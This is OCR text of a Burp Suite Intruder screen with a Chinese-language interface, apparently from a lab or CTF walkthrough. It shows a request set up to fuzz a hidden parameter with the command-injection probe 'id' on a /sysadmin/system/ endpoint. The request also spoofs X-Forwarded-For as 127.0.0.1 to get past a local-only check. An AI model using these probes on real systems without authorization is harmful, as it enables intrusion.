 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
攻击类型: 狙击手 ( Sniper )
1 GET /sysadmin/system/?§cmd§=id HTTP/1.1
2 Host: 10.0.0.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=supdvhn99thqpfq683fn7q4d54
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12